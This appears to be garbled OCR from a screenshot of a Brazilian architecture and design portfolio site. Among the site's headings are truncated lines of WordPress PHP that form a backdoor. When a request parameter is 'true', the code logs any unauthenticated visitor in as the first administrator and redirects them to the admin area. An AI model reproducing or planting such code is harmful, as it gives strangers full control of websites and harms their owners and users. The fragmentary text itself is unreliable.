
l']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrat
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
PROJETOS / SOME PROJECTS
PACKING BY CAMILA KLEIN
B
uitetura, Decoração e Design.